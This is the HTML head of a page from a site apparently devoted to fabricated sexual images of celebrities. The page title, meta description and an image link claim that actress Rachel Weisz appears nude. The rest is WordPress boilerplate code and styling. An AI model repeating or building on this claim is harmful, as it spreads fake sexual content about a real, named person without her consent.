

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://igotfakes.com/rachel-weisz-shows-her-pussy/rachel-weisz-shows-her-pussy/
body_size: 23442
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Rachel Weisz Shows Her Pussy | I GOT FAKES</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://igotfakes.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://igotfakes.com/wp-content/uploads/2020/05/IGFFavicon.png">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="Rachel Weisz Shows Her Pussy"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://igotfakes.com/rachel-weisz-shows-her-pussy/rachel-weisz-shows-her-pussy/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Rachel Weisz Shows Her Pussy | I GOT FAKES" />
<meta property="og:description" content="Rachel Weisz Shows Her Pussy" />
<meta property="og:url" content="https://igotfakes.com/rachel-weisz-shows-her-pussy/rachel-weisz-shows-her-pussy/" />
<meta property="og:site_name" content="I GOT FAKES" />
<meta property="og:updated_time" content="2022-03-24T23:46:05+05:30" />
<meta property="og:image" content="https://igotfakes.com/wp-content/uploads/2022/03/Rachel-Weisz-Shows-Her-Pussy.jpg" />
<meta property="og:image:secure_url" content="https://igotfakes.com/wp-content/uploads/2022/03/Rachel-Weisz-Shows-Her-Pussy.jpg" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="900" />
<meta property="og:image:alt" content="Rachel Weisz Shows Her Pussy" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Rachel Weisz Shows Her Pussy | I GOT FAKES" />
<meta name="twitter:description" content="Rachel Weisz Shows Her Pussy" />
<meta name="twitter:image" content="https://igotfakes.com/wp-content/uploads/2022/03/Rachel-Weisz-Shows-Her-Pussy.jpg" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//cdn.fluidplayer.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="I GOT FAKES &raquo; Feed" href="https://igotfakes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="I GOT FAKES &raquo; Comments Feed" href="https://igotfakes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="I GOT FAKES &raquo; Rachel Weisz Shows Her Pussy Comments Feed" href="https://igotfakes.com/rachel-weisz-shows-her-pussy/rachel-weisz-shows-her-pussy/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/igotfakes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://igotfakes.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://igotfakes.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=28832a33217c23aa6f76cdf3fc3c1388' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://igotfakes.com/wp-content/themes/Newspaper/style.css?ver=10.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://igotfakes.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=28832a33217c23aa6f76cdf3fc3c1388' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://igotfakes.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=e06dc97a9cdcc3f12ae1599dfcd5b98f' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://igotfakes.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/black/demo_style.css?ver=10.3.4' type='text/css' media='all' />
<script type="text/javascript" src="https://igotfakes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://igotfakes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://igotfakes.com/wp-content/plugins/sticky-ad-bar/js/sab_bar_script.js?ver=6.8.3" id="sab_bar_script1-js"></script>
<script type="text/javascript" src="https://igotfakes.com/wp-content/plugins/sticky-ad-bar/js/jquery.cookie.js?ver=6.8.3" id="sab_bar_script2-js"></script>
<script type="text/javascript" src="https://cdn.fluidplayer.com/v3/current/fluidplayer.min.js?ver=6.8.3" id="fluid-player-js-js"></script>
<link rel="https://api.w.org/" href="https://igotfakes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://igotfakes.com/wp-json/wp/v2/media/2783" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://igotfakes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://igotfakes.com/?p=2783' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://igotfakes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Figotfakes.com%2Frachel-weisz-shows-her-pussy%2Frachel-weisz-shows-her-pussy%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://igotfakes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Figotfakes.com%2Frachel-weisz-shows-her-pussy%2Frachel-weisz-shows-her-pussy%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/igotfakes.com\/wp-admin\/","wpRestNonce":"db676072bf","wpRestUrl":"https:\/\/igotfakes.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/igotfakes.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.4";
var td_get_template_directory_uri="https:\/\/igotfakes.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#385c7b";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="7ca409c48e";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #385c7b;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #385c7b transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #385c7b !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #385c7b;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #385c7b;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #385c7b !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
